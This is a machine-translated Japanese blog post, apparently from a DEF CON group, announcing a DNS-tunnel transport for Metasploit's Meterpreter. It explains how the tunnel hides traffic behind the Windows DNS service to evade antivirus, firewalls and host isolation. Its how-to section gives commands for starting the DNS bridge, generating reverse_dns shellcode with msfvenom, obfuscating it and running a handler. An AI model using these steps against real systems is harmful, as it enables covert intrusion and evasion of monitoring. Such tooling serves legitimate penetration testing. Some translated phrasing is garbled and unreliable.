1年前、DEF CONグループDC7812のフレームワーク内で、純粋に「楽しみと利益」のために、そしてコミュニティのために、この問題を解決し、MeterpreterエージェントのMetasploitトランスポートに通常のDNSトンネルを作成しました(これまではMS Windowsのみ)。 つまり、Meterpreterがこのトンネルをネイティブで使用するためです。 明らかに、これはロードステージャー(シェルコード)の作成を暗示しているため、この同じメータープリター(または別のMSFペイロード)は、台無しにされたプロセスから同じDNSに直接ロードされます。 したがって、ペンテスターに追加機能を追加する標準のネイティブトランスポートサポートがあります。 まあ、私たちは開発を完了し、今では誰でもそれを使用したり、少なくともテストしたりできることをお知らせします。 カットの下で、私たちの開発の興味深い特徴と機能について読むことができます(11月にモスクワで開催されたZeroNightsカンファレンスで話しました)。

Meterpreterは、 Metasploitフレームワークで非常に有名で人気のあるリモートコントロールエージェントです。 このエージェントは非常に柔軟で便利で、多数のモジュールとプラグイン、および独自のプラグインとモジュールを作成できるAPIタイプを備えています。 しかし、残念ながら、トランスポートなどの機能はコアエンジンの一部であり、これはここからモジュールを降りることができないことを意味します。 現時点では、Meterpreterは次のタイプのトランスポート「ネットワーク」レベルをサポートしています。

- TCPポートのバインド

- TCP / IPを介した逆接続

- HTTP経由の逆接続

設計されたコンポーネント



「プレリリース」の現在のバージョンでは、次のコンポーネントに実装されているWindows OS(x64およびx86)のみのDNSトランスポートをサポートしました。

- DNS MSFブリッジ (本質的に「プロキシ」)

- Meterpreter DNSトランスポート (エージェントでのトランスポートの実装)

- MSFステージャーペイロード (シェルコード、x64 / x86)



DNS MSFブリッジは、システムの主要なコンポーネントの1つです。 実際、これはDNSサービスとして機能するPythonスクリプトであり、名前を解決し、データをRRレコードの形式でエージェントに返す役割を果たします。 このインターフェイスは、シェルコードまたはMeterpreterエージェントのDNSトンネルを編成するための本質です。 同時に、コンソールのMetasploit側から通常のTCP経由で接続するために、同じサービスが通常のTCPポートを開きます。 したがって、ペンタスターは、MSFハンドラーとラップトップをDNSでアクセス可能にする方法について考える必要はありません。 全体のタスクは、このスクリプトをサーバー(AWS Ec2)にドロップし、その上に独自のドメインを作成し、NSレコードを作成し、ペンテスターが機能する場所と方法からスチームバスを浴びないことです-非常に便利です(私の好み)。 さらに、このソリューションにより、複数のペンテスターが同じDNSで、同時に異なる負荷で作業できます。 現在のバージョンは、最大26の同時開くメータープレターセッションをサポートしています。 現時点では、MSF自体でRubyのDNSサービスをネイティブにサポートしていませんが、Metasploitコミュニティ(具体的にはRageLtMan )で既に作業が行われています。

トンネル自体は、 DNSKEY RRとAAAA RRの2種類のRRレコード(オプション)で構成されています。 つまり、これらの実装はすべて、シェルコードを含むすべてのコンポーネントでカットされます。

実際には、トランスポートの作業は次のようになります:MSFハンドラー(pentester)はサービスに接続し、ペイロード(たとえば、メータープレター本体)をDNSに送信して待機します...その後、条件付きで、エクスプロイトとシェルコードがどこかで機能し、DNSトンネルを使用します。 meterpreterをダウンロードし、同じプロセスのコンテキストで起動します。meterpreter自体は、同じトランスポートとDNSを使用して、MSFハンドラー(pentester)との二重通信を編成します。 その後、pentesterは何でもできます-別のプロセスへの移行、インタラクティブなコマンドシェルのオープン、mimikatzの使用など-これらはすべてトンネルによって隠されます。 killchainステージ全体(操作後)で、同じトランスポートを使用します。追加のバイナリDNScat2ファイルをターゲットマシンにアップロードしたり、Powershellを実行したりする必要はありません。トンネルの最初から隠されています。 さらに、トンネリングTCP / IP自体(ヘッダー)のオーバーヘッドはなく、TLV meterpreterパケットとデータのみがあります。



トンネルの構成について、シェルコードとメータープリターからいくつかの言葉を追加します。 たとえば、DNSCat2が名前リゾルバーの実装自体を使用する(つまり、TCP / UDP接続を実装する)場合は、Windows API:DnsQueryを使用します。これにより、ネットワーク接続の実装をMS DNSCacheにシフトできます。つまり、ネットワーク接続が直接実装されますハッキングされたプロセスまたはバックドア(meterpreter)ではなく、svchost.exe。 これは非常に優れた機能であり、被害者のワークステーションでアクティブに動作しているEPP / AVおよびパーソナルファイアウォールに関する多くの問題を回避し、新しい疑わしい接続を監視できます。 これは次のようになります。

接続が見えない、+ 5不可視8)

トンネルの古典的なテーマは、どのような場合でも、接続はインターネットではなく、ローカルDNSサーバー、つまりルーターまたはネットワークビルディング(AD)に登録されるものに行くことです。 実際、インターネットに直接アクセスできないマシンを制御することもできます。 それとは別に、私の経験では、ペントセットを引き出したときの話があったことを思い出すことができます-ペイロードのトラップを備えたDNSトンネルの略奪により、電子メールで手紙を送信し、「特に隔離されたエリア」のターゲットからブレイクアウトを受信することができました。 さらに、最近、1つのNextGen製品の機能をテストしました-「侵害されたホストの分離」、そしてDNSトンネルを使用したメータプレターは、この分離は価値がないことが判明しました8)要するに、多くのボーナスと利点がありますが、マイナス面もあります-速度とネットワークの異常。 速度について-環境とローカルDNSに大きく依存し、大きく異なる場合があります。 ホームネットワークと建物で測定を行いました。 ネットワークおよびこれらは結果です:

アップロードする

base32-1 KB /秒から4 KB /秒

ダウンリンク

AAAA -4 KB /秒から16 KB /秒

DNSKEY -86 KB /秒から660 KB /秒

ご覧のとおり、DNSKEYトンネルを使用すると非常に高速になります。 シェルコードは、2秒で分割する瞬間に体をポンピングします。これは私の好みには非常に許容できます。 それにもかかわらず、一般的に浅い誤動作とスタントがあります(経験から)。 AAAAトンネルは、一方ではより見えにくい=より多くの断片化されたリクエストであり、AAAAリクエスト自体はログでは珍しくありません。

ハウツー

- git clone and budle install github.com/defcon-russia/metasploit-framework

- 要するに、msf.wsのようなドメインが必要です。

- 静的IP(たとえばIP 1.2.3.4)でホストする場所が必要

- NSレコードをmsf.wsとIPに設定します

- サーバーでDNS MSFブリッジを埋めて実行します

./dns_server.py --ipaddr 1.2.3.4 --domain msf.ws

- ステージャーペイロードを準備する(シェルコード)

./msfvenom -p windows / meterpreter / reverse_dns DOMAIN = msf.ws RHOST = 1.2.3.4

- シェルコードを混乱させます

- MSFハンドラーを実行する

エクスプロイト/マルチ/ハンドラーを使用

ペイロードウィンドウの設定/ meterpreter / reverse_dns

ドメインmsf.wsを設定します

RHOST 1.2.3.4を設定します

走る

- スプリットをターゲットに配信し、セッションを待ちます

今後の計画

現在行われている主なタスクは、メインのMSFブランチにマージすることです。つまり、このトランスポートをフォークだけでなく、Metasploitの一部にすることです。 このプロセスはすでに進行中であり、 RageLtManがネイティブDNSハンドラーの作成を含む作業のこの部分を引き受けてくれたことに感謝します。 来年は単なる分岐点ではなく、プロジェクトの一部になると思います。

このトランスポートが「公式に」プロジェクトの一部になったら、さまざまな機能について考え始めることができます。

- ステージャーのXOR暗号化

- Powershell / VBSステージャー

- 他のプラットフォームとOSのサポート

- より多くの種類のDNSトンネル:TXT、NULLなど。

このようなものに参加したい場合は、私たちに書いてください。

いずれの場合でも、IRCでこれらのタスクやその他の興味深いタスクについていつでも話すことができます(freenode.org #Metasploit、 トンネルの max3razaとRageLtManを要求します )。

情報セキュリティのトピックがまったく興味深い場合は、グループDC 7812テレグラムチャット

t.me/DCG7812では、グループミーティングやオンラインストリームを開催することがあります(アイデアがある場合、またはプロモーションに参加したい場合)-ようこそ!

プロジェクトソース(機能を備えたMSFをフォーク):

https://github.com/defcon-russia/metasploit-framework

https://github.com/defcon-russia/metasploit-payloads

ZeroNightsを使用したスライド。

デモビデオ: